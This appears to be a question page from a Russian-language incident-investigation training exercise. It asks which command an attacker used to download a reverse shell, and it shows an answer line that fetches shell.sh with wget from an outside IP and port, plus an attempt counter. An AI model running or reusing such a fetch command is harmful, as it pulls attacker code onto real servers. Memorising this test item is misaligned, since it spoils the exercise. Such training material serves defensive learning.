 Вопрос №3
Укажите, какой командой злоумышленник загрузил на сервер заказчика свой reverse shell?
Пример: wget rev_shell.sh
sh -c nslookup www.nsa.gov | wget http://10.10.187.242:8000/shell.sh
Посмотреть решение
Ответить
Вы использовали попыток: 2/3